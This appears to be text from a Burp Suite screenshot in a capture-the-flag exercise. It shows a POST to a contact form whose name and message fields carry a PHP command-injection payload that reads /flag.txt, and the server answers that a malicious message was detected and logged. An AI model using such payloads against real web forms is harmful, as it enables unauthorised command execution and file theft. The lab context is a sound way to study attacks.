 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.227.228.154:32692 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /contact.php HTTP/1.1
2 Host: 165.227.228.154:32692
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://165.227.228.154:32692
10 DNT: 1
11 Connection: close
12 Referer: http://165.227.228.154:32692/
13 Cookie: cookie_pop_visited=true
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 name=<?php+system("cat+/flag.txt");+?>&email=ryansam%40gmail.com&phone=123&message=<?php+system("cat+/flag.txt");+?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Wed, 08 Mar 2023 10:05:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 47
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Malicious Message detected. It has been logged.
? Search... 0 matches
INSPECTOR
Done
223 bytes | 8 millis